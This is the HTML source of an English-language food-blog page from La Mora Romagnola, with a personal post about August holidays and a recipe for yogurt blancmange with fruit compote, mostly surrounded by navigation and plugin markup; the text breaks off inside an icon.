	<li id="menu-item-15967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15967"><a href="https://www.lamoraromagnola.it/en/second-courses-meat">SECOND COURSES, MEAT</a></li>
	<li id="menu-item-15970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15970"><a href="https://www.lamoraromagnola.it/en/second-courses-fish-seafood">SECOND COURSES, FISH &#038; SEAFOOD</a></li>
	<li id="menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15973"><a href="https://www.lamoraromagnola.it/en/second-courses-vegetarian">SECOND COURSES, VEGETARIAN</a></li>
	<li id="menu-item-15977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15977"><a href="https://www.lamoraromagnola.it/en/side-dishes">SIDE DISHES</a></li>
	<li id="menu-item-15981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15981"><a href="https://www.lamoraromagnola.it/en/bread-more">BREAD &#038; MORE</a></li>
	<li id="menu-item-15984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15984"><a href="https://www.lamoraromagnola.it/en/world-inspired-piadina-turnovers">WORLD INSPIRED PIADINA TURNOVERS</a></li>
	<li id="menu-item-15987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15987"><a href="https://www.lamoraromagnola.it/en/cookies-treats">COOKIES &#038; TREATS</a></li>
	<li id="menu-item-15990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15990"><a href="https://www.lamoraromagnola.it/en/cakes-desserts">CAKES &#038; DESSERTS</a></li>
	<li id="menu-item-15993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15993"><a href="https://www.lamoraromagnola.it/en/canned-preserved">CANNED &#038; PRESERVED</a></li>
</ul>
</li>
<li id="menu-item-13223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13223"><a href="https://www.lamoraromagnola.it/en/get-in-touch">GET IN TOUCH</a></li>
<li id="menu-item-18573-en" class="lang-item lang-item-1529 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-18573-en"><a href="https://www.lamoraromagnola.it/en/2015/08/yogurt-blancmange-with-fruit-compote.html" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-18573-it" class="lang-item lang-item-1541 lang-item-it no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-18573-it"><a href="https://www.lamoraromagnola.it/it/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>    </nav><!-- #site-navigation -->
                                        <nav id="secondary-nav" class="secondary-menu">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
                <div class="menu-menu-eng-container"><ul id="secondary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13218"><a href="https://www.lamoraromagnola.it/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13220"><a href="https://www.lamoraromagnola.it/en/7460-2">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15958"><a href="https://www.lamoraromagnola.it/en/recipe-index-2">NEW RECIPE INDEX</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15961"><a href="https://www.lamoraromagnola.it/en/appetizers">APPETIZERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15964"><a href="https://www.lamoraromagnola.it/en/first-courses-soups">FIRST COURSES &#038; SOUPS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15967"><a href="https://www.lamoraromagnola.it/en/second-courses-meat">SECOND COURSES, MEAT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15970"><a href="https://www.lamoraromagnola.it/en/second-courses-fish-seafood">SECOND COURSES, FISH &#038; SEAFOOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15973"><a href="https://www.lamoraromagnola.it/en/second-courses-vegetarian">SECOND COURSES, VEGETARIAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15977"><a href="https://www.lamoraromagnola.it/en/side-dishes">SIDE DISHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15981"><a href="https://www.lamoraromagnola.it/en/bread-more">BREAD &#038; MORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15984"><a href="https://www.lamoraromagnola.it/en/world-inspired-piadina-turnovers">WORLD INSPIRED PIADINA TURNOVERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15987"><a href="https://www.lamoraromagnola.it/en/cookies-treats">COOKIES &#038; TREATS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15990"><a href="https://www.lamoraromagnola.it/en/cakes-desserts">CAKES &#038; DESSERTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15993"><a href="https://www.lamoraromagnola.it/en/canned-preserved">CANNED &#038; PRESERVED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13223"><a href="https://www.lamoraromagnola.it/en/get-in-touch">GET IN TOUCH</a></li>
<li class="lang-item lang-item-1529 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-18573-en"><a href="https://www.lamoraromagnola.it/en/2015/08/yogurt-blancmange-with-fruit-compote.html" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-1541 lang-item-it no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-18573-it"><a href="https://www.lamoraromagnola.it/it/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>    </nav>
                                </div>
                            <div class="mbl-header-bottom">
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
        
    <header id="masthead" class="site-header style-four" itemscope itemtype="http://schema.org/WPHeader">
        <div class="header-top">
            <div class="container">
                <div class="header-left">    <nav id="secondary-nav" class="secondary-menu">
                    <button class="toggle-btn">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
                <div class="menu-menu-eng-container"><ul id="secondary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13218"><a href="https://www.lamoraromagnola.it/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13220"><a href="https://www.lamoraromagnola.it/en/7460-2">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15958"><a href="https://www.lamoraromagnola.it/en/recipe-index-2">NEW RECIPE INDEX</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15961"><a href="https://www.lamoraromagnola.it/en/appetizers">APPETIZERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15964"><a href="https://www.lamoraromagnola.it/en/first-courses-soups">FIRST COURSES &#038; SOUPS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15967"><a href="https://www.lamoraromagnola.it/en/second-courses-meat">SECOND COURSES, MEAT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15970"><a href="https://www.lamoraromagnola.it/en/second-courses-fish-seafood">SECOND COURSES, FISH &#038; SEAFOOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15973"><a href="https://www.lamoraromagnola.it/en/second-courses-vegetarian">SECOND COURSES, VEGETARIAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15977"><a href="https://www.lamoraromagnola.it/en/side-dishes">SIDE DISHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15981"><a href="https://www.lamoraromagnola.it/en/bread-more">BREAD &#038; MORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15984"><a href="https://www.lamoraromagnola.it/en/world-inspired-piadina-turnovers">WORLD INSPIRED PIADINA TURNOVERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15987"><a href="https://www.lamoraromagnola.it/en/cookies-treats">COOKIES &#038; TREATS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15990"><a href="https://www.lamoraromagnola.it/en/cakes-desserts">CAKES &#038; DESSERTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15993"><a href="https://www.lamoraromagnola.it/en/canned-preserved">CANNED &#038; PRESERVED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13223"><a href="https://www.lamoraromagnola.it/en/get-in-touch">GET IN TOUCH</a></li>
<li class="lang-item lang-item-1529 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-18573-en"><a href="https://www.lamoraromagnola.it/en/2015/08/yogurt-blancmange-with-fruit-compote.html" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-1541 lang-item-it no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-18573-it"><a href="https://www.lamoraromagnola.it/it/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>    </nav>
    </div><div class="header-right">
    <div class="header-search">
                        <form role="search" method="get" class="search-form" action="https://www.lamoraromagnola.it/en/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
    </div>            </div>
        </div>
        <div class="header-main">
            <div class="container">
                        <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://www.lamoraromagnola.it/en/" class="custom-logo-link" rel="home"><img width="439" height="259" src="https://www.lamoraromagnola.it/wp-content/uploads/2017/09/logo-mora-sito.png" class="custom-logo" alt="" decoding="async" srcset="https://www.lamoraromagnola.it/wp-content/uploads/2017/09/logo-mora-sito.png 439w, https://www.lamoraromagnola.it/wp-content/uploads/2017/09/logo-mora-sito-300x177.png 300w, https://www.lamoraromagnola.it/wp-content/uploads/2017/09/logo-mora-sito-150x88.png 150w" sizes="(max-width: 439px) 100vw, 439px" /></a>            </div>

                    </div>    
        
    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn">
                <span class="toggle-text">Menu</span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
                <div class="menu-menu-eng-container"><ul id="primary-menu" class="nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13218"><a href="https://www.lamoraromagnola.it/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13220"><a href="https://www.lamoraromagnola.it/en/7460-2">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15958"><a href="https://www.lamoraromagnola.it/en/recipe-index-2">NEW RECIPE INDEX</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15961"><a href="https://www.lamoraromagnola.it/en/appetizers">APPETIZERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15964"><a href="https://www.lamoraromagnola.it/en/first-courses-soups">FIRST COURSES &#038; SOUPS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15967"><a href="https://www.lamoraromagnola.it/en/second-courses-meat">SECOND COURSES, MEAT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15970"><a href="https://www.lamoraromagnola.it/en/second-courses-fish-seafood">SECOND COURSES, FISH &#038; SEAFOOD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15973"><a href="https://www.lamoraromagnola.it/en/second-courses-vegetarian">SECOND COURSES, VEGETARIAN</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15977"><a href="https://www.lamoraromagnola.it/en/side-dishes">SIDE DISHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15981"><a href="https://www.lamoraromagnola.it/en/bread-more">BREAD &#038; MORE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15984"><a href="https://www.lamoraromagnola.it/en/world-inspired-piadina-turnovers">WORLD INSPIRED PIADINA TURNOVERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15987"><a href="https://www.lamoraromagnola.it/en/cookies-treats">COOKIES &#038; TREATS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15990"><a href="https://www.lamoraromagnola.it/en/cakes-desserts">CAKES &#038; DESSERTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15993"><a href="https://www.lamoraromagnola.it/en/canned-preserved">CANNED &#038; PRESERVED</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13223"><a href="https://www.lamoraromagnola.it/en/get-in-touch">GET IN TOUCH</a></li>
<li class="lang-item lang-item-1529 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-18573-en"><a href="https://www.lamoraromagnola.it/en/2015/08/yogurt-blancmange-with-fruit-compote.html" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-1541 lang-item-it no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-18573-it"><a href="https://www.lamoraromagnola.it/it/" hreflang="it-IT" lang="it-IT"><img src="[data-uri]" alt="Italiano" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div>    </nav><!-- #site-navigation -->
    <div class="header-right"></div>            </div>
        </div>
            </header>
    
    <div id="content" class="site-content">
        <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
        <div class="container">
                <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                    <a href="https://www.lamoraromagnola.it/en" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator">/</span></span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.lamoraromagnola.it/en/category/torte-e-dolci-cakes-desserts"><span itemprop="name">Cakes &amp; desserts</span></a><meta itemprop="position" content="2" /><span class="separator">/</span></span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.lamoraromagnola.it/en/2015/08/yogurt-blancmange-with-fruit-compote.html"><span itemprop="name">Yogurt blancmange with fruit compote.</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .crumbs -->
        
        <div class="container">
        
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

    		
<article id="post-13542" class="post-13542 post type-post status-publish format-standard hentry category-torte-e-dolci-cakes-desserts category-recipes tag-fruit-en tag-summer-en tag-vegetarian-en">
	    
    <header class="entry-header">
		<span class="post-cat" itemprop="about"><a href="https://www.lamoraromagnola.it/en/category/torte-e-dolci-cakes-desserts" rel="category tag">Cakes &amp; desserts</a> <a href="https://www.lamoraromagnola.it/en/category/recipes" rel="category tag">Recipes</a></span><h1 class="entry-title">Yogurt blancmange with fruit compote.</h1><div class="entry-meta"><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name"><a href="https://www.lamoraromagnola.it/en/author/lamoraromagnola" itemprop="url"><img class="avatar" src="https://secure.gravatar.com/avatar/166776e884e4e40fb89e7030c87fc30210364505df4c4bbdf276880d7d7d78e6?s=40&#038;d=mm&#038;r=g" alt="La Mora Romagnola" /> <b class="fn">La Mora Romagnola</b></a></span></span><span class="posted-on"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="33" height="31" viewBox="0 0 33 31"><defs><filter id="Rectangle_1344" x="0" y="0" width="33" height="31" filterUnits="userSpaceOnUse"><feOffset dy="3" input="SourceAlpha"/><feGaussianBlur stdDeviation="3" result="blur"/><feFlood flood-color="#e84e3b" flood-opacity="0.102"/><feComposite operator="in" in2="blur"/><feComposite in="SourceGraphic"/></filter></defs><g id="Group_5559" data-name="Group 5559" transform="translate(-534.481 -811)"><g transform="matrix(1, 0, 0, 1, 534.48, 811)" filter="url(#Rectangle_1344)"><rect id="Rectangle_1344-2" data-name="Rectangle 1344" width="15" height="13" transform="translate(9 6)" fill="#fff"/></g><path id="Path_30675" data-name="Path 30675" d="M5.84,23.3a2.279,2.279,0,0,1-2.277-2.277V10.1A2.279,2.279,0,0,1,5.84,7.821H7.206V6.455a.455.455,0,0,1,.911,0V7.821h6.375V6.455a.455.455,0,0,1,.911,0V7.821h1.366A2.28,2.28,0,0,1,19.044,10.1V21.026A2.279,2.279,0,0,1,16.767,23.3ZM4.474,21.026A1.367,1.367,0,0,0,5.84,22.392H16.767a1.368,1.368,0,0,0,1.366-1.366V12.374H4.474ZM5.84,8.732A1.367,1.367,0,0,0,4.474,10.1v1.366h13.66V10.1a1.368,1.368,0,0,0-1.366-1.366Z" transform="translate(539.437 808)" fill="#abadb4"/><g id="Group_5542" data-name="Group 5542" transform="translate(547.149 822.506)"><path id="Path_30676" data-name="Path 30676" d="M1036.473-439.908a.828.828,0,0,1,.831.814.832.832,0,0,1-.833.838.831.831,0,0,1-.825-.822A.826.826,0,0,1,1036.473-439.908Z" transform="translate(-1035.646 439.908)" fill="#374757"/><path id="Path_30677" data-name="Path 30677" d="M1105.926-439.908a.826.826,0,0,1,.831.826.832.832,0,0,1-.821.826.831.831,0,0,1-.836-.823A.827.827,0,0,1,1105.926-439.908Z" transform="translate(-1099.534 439.908)" fill="#374757"/><path id="Path_30678" data-name="Path 30678" d="M1071.255-439.909a.821.821,0,0,1,.81.844.825.825,0,0,1-.847.809.825.825,0,0,1-.8-.851A.821.821,0,0,1,1071.255-439.909Z" transform="translate(-1067.628 439.909)" fill="#374757"/><path id="Path_30679" data-name="Path 30679" d="M1036.473-439.908a.828.828,0,0,1,.831.814.832.832,0,0,1-.833.838.831.831,0,0,1-.825-.822A.826.826,0,0,1,1036.473-439.908Z" transform="translate(-1035.646 443.397)" fill="#374757"/><path id="Path_30680" data-name="Path 30680" d="M1105.926-439.908a.826.826,0,0,1,.831.826.832.832,0,0,1-.821.826.831.831,0,0,1-.836-.823A.827.827,0,0,1,1105.926-439.908Z" transform="translate(-1099.534 443.397)" fill="#374757"/><path id="Path_30681" data-name="Path 30681" d="M1071.255-439.909a.821.821,0,0,1,.81.844.825.825,0,0,1-.847.809.825.825,0,0,1-.8-.851A.821.821,0,0,1,1071.255-439.909Z" transform="translate(-1067.628 443.397)" fill="#374757"/></g></g></svg><a href="https://www.lamoraromagnola.it/en/2015/08/yogurt-blancmange-with-fruit-compote.html" rel="bookmark"><time class="entry-date published updated" datetime="2017-11-02T21:43:32+01:00" itemprop="dateModified">2 November 2017</time><time class="updated" datetime="2015-08-10T10:00:44+02:00" itemprop="datePublished">10 August 2015</time></a></span><span class="comments"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="35.556"
                                            height="36.263" viewBox="0 0 35.556 36.263">
                <defs>
                    <filter id="a" x="0" y="0" width="35.556" height="36.263" filterUnits="userSpaceOnUse">
                        <feOffset dy="3" input="SourceAlpha" />
                        <feGaussianBlur stdDeviation="3" result="b" />
                        <feFlood flood-color="#e84e3b" flood-opacity="0.102" />
                        <feComposite operator="in" in2="b" />
                        <feComposite in="SourceGraphic" />
                    </filter>
                </defs>
                <g transform="translate(-867.5 -4569.5)">
                    <g transform="matrix(1, 0, 0, 1, 867.5, 4569.5)" filter="url(#a)">
                        <path
                            d="M14.191,128H2.365A2.574,2.574,0,0,0,0,130.365v7.1a2.316,2.316,0,0,0,2.365,2.365H3.548v4.73l4.73-4.73h5.913a2.638,2.638,0,0,0,2.365-2.365v-7.1A2.574,2.574,0,0,0,14.191,128Z"
                            transform="translate(9.5 -121.5)" fill="#fff" stroke="rgba(55,71,87,0.42)"
                            stroke-width="1" />
                    </g>
                    <path
                        d="M1036.824-439.908a1.181,1.181,0,0,1,1.185,1.161,1.186,1.186,0,0,1-1.187,1.2,1.184,1.184,0,0,1-1.176-1.172A1.177,1.177,0,0,1,1036.824-439.908Z"
                        transform="translate(-155.676 5020.165)" fill="#374757" />
                    <path
                        d="M1106.277-439.908a1.178,1.178,0,0,1,1.185,1.178,1.186,1.186,0,0,1-1.171,1.178,1.184,1.184,0,0,1-1.193-1.173A1.179,1.179,0,0,1,1106.277-439.908Z"
                        transform="translate(-217.195 5020.165)" fill="#374757" />
                    <path
                        d="M1071.613-439.909a1.171,1.171,0,0,1,1.155,1.2,1.177,1.177,0,0,1-1.207,1.153,1.177,1.177,0,0,1-1.146-1.214A1.171,1.171,0,0,1,1071.613-439.909Z"
                        transform="translate(-186.473 5020.166)" fill="#374757" />
                </g>
            </svg><a href="https://www.lamoraromagnola.it/en/2015/08/yogurt-blancmange-with-fruit-compote.html#respond">Leave a Comment<span class="screen-reader-text"> on Yogurt blancmange with fruit compote.</span></a></span></div>	</header>         
    <div class="content-wrap">    <div class="entry-content" itemprop="text">
		<p><img decoding="async" width="770" height="444" class="img-responsive wp-image-13544 size-large aligncenter" alt="Yogurt blancmange with fruit compote." src="https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3235-1024x591.jpg" srcset="https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3235-1024x591.jpg 1024w, https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3235-300x173.jpg 300w, https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3235-768x444.jpg 768w, https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3235-150x87.jpg 150w, https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3235-600x347.jpg 600w, https://www.lamoraromagnola.it/wp-content/uploads/2017/11/IMG_3235.jpg 2000w" sizes="(max-width: 770px) 100vw, 770px" /></p>
<p>August is the month we usually consecrate to holidays: it&#8217;s the month of relax, rest, so I&#8217;ll be far from pc for a while.</p>
<p>This year I have this brand new blog and I feel the need to add more contents so I&#8217;m planning some posts in advance.</p>
<p>My son is having great time at his grandparents in Rimini and I have some more spare time than usual so I&#8217;m writing a little and when you&#8217;ll read this I will be&#8230;</p>
<p>Maybe reading, maybe sleeping, maybe swimming in a warm pool; I will check the blog and the web for sure but I have to dedicate my days to things I casted aside during the year and to people never ignored but who deserve now all my care.<span id="more-13542"></span></p>
<p>I want to spend a lot of time with my son.</p>
<p>I have to share this great son with a great husband.</p>
<p>I have friends to meet.</p>
<p>I haven&#8217;t crocheted or cross stitched for months, I have a tower of books to read it almost deserve a photo.</p>
<p>I have pictures to take, at last with a good camera, photo filters to try, walks to have, swans and fish to feed with breadcrumbs.</p>
<p>I&#8217;m also learning (again) to write about food and myself on the blog after years of posts with recipes and nothing else in it.</p>
<p>I&#8217;m planning to improve my creative writing with the precious help of a close friend.</p>
<p>Well I already have filled my August and I&#8217;m ok with it!</p>
<p>I hope you can spend some quality time too with people you love doing things you can&#8217;t do the whole year.</p>
<p>At the moment it&#8217;s important you find the time to make this pudding.</p>
<p>It&#8217;s white, smooth, elegant with the color touch of the fruit compote.</p>
<p>It&#8217;s my sister&#8217;s favourite <strong>dessert</strong>, a commitment on her birthday.</p>
<p>This <strong>recipe</strong> was on the old blog too but with an awful photo: this birthday I tried to take some better pictures, nice enough to put together a post.</p>
<p>Here we are, enjoy the recipe adding the kind of summer fruit you prefer ( strawberries, peaches, apricots, blueberries&#8230;).</p>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Yogurt blancmange with fruit compote.","author":{"@type":"Person","name":"La Mora Romagnola"},"datePublished":"2017-11-02 18:34:45","image":"","description":"","recipeYield":"8","recipeIngredient":["36  oz. white plain whole yogurt","7  oz. sugar","17.6  oz. fresh milk cream","0.35  oz. gelatine in sheets","3.5 oz fruit (( peaches, strawberries, blueberries...))","2 tabsp caster sugar"],"recipeInstructions":["Soak gelatine sheets into cold water for 10 minutes.","Heat milk cream in a saucepan with sugar until it dissolves.","Squeeze gelatine to drain water and add it to cream, mix until gelatine is evenly dissolved.","When warm add yogurt, mix again.","Pour into a mould of your choice and set in the fridge for at least 3 hours.","For the compote:","Dice fruit if big, put in a skillet with sugar on low heat until the fruit takes apart, you have to end up with a thick sauce.","Put out of the mould the pudding and pour compote right before serving.","For the compote:","Dice fruit if big, put in a skillet with 2 tablespoons of sugar on low heat until the fruit takes apart, you have to end up with a thick sauce.","Remove pudding from the mould and pour compote right before serving."]}</script><div id="wpurp-container-recipe-13546" data-id="13546" data-permalink="https://www.lamoraromagnola.it/en/yogurt-blancmange-with-fruit-compote" data-custom-link="" data-custom-link-behaviour="" data-image="" data-servings-original="8" class="wpurp-container" style="margin:0 auto !important;padding-top:10px !important;padding-bottom:0px !important;padding-left:10px !important;padding-right:10px !important;max-width:600px !important;position:static !important;background-color:#ffffff !important;border-width:1px 0 0 0 !important;border-color:#aaaaaa !important;border-style:solid !important;vertical-align:inherit !important;font-size:14px !important;color:#1a1a1a !important;font-family:Open Sans, sans-serif !important;">


    
    <div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-box" style="float:right !important;margin-top:5px !important;margin-left:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <a href="https://www.lamoraromagnola.it/en/recipe/yogurt-blancmange-with-fruit-compote/print" target="_blank" data-recipe-id="13546" class="recipe-tooltip wpurp-recipe-print-button" style="color: #1a1a1a !important;color: #1a1a1a !important;margin-left:0px !important;margin-right:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:20px !important;"><i class="fa fa-print"></i></a>
<div class="recipe-tooltip-content">
    Print Recipe</div>
</span>
<span class="wpurp-recipe-title" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-weight:bold !important;font-size:2em !important;">Yogurt blancmange with fruit compote.</span><span class="wpurp-box" style="float:right !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    </span>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-description" style="margin-top:10px !important;margin-bottom:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-style: italic;"></span>    </div>
        </div>
    </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-responsive-mobile">
    <div class="wpurp-columns" style="margin-top:10px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
                                                        <div class="wpurp-rows-row">
                        <div class="wpurp-rows" style="margin-bottom:20px !important;position:static !important;text-align:center !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
                <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-rows" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:20px !important;color:#1a1a1a !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <span class="wpurp-recipe-stars" style="margin-bottom:0px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;"></span>    </div>
        </div>
<div class="wpurp-rows" style="margin-top:5px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;font-size:18px !important;color:#1a1a1a !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
        </div>
    </div>
        </div>
                    </div>
                                                                <div class="wpurp-rows-row">
                        <div class="wpurp-rows" style="margin-top:0px !important;margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <div class="wpurp-recipe-tags" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    </div>
    </div>
        </div>
<div class="wpurp-rows" style="margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
            </div>
        </div>
<div class="wpurp-rows" style="margin-bottom:25px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
            <div class="wpurp-rows-row" style="height:auto !important;">
        <table class="wpurp-columns" style="position:static !important;text-align:inherit !important;vertical-align:inherit !important;">
    <tbody>
    <tr>
                        <td style="vertical-align:top !important;text-align:inherit !important;width:50% !important;">
            <span class="wpurp-icon" style="margin-bottom:0px !important;margin-right:0px !important;width:16px !important;height:16px !important;position:static !important;text-align:inherit !important;vertical-align:inherit !important;color:#212122 !important;"><svg class="nc-icon glyph" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="100%" height="100%" viewBox="0 0 24 24"><g>
<path fill="%highlight_color%" d="M10,0C9.4,0,9,0.4,9,1v4H7V1c0-0.6-0.4-1-1-1S5,0.4,5,1v4H3V1c0-0.6-0.4-1-1-1S1,0.4,1,1v8c0,1.7,1.3,3,3,3
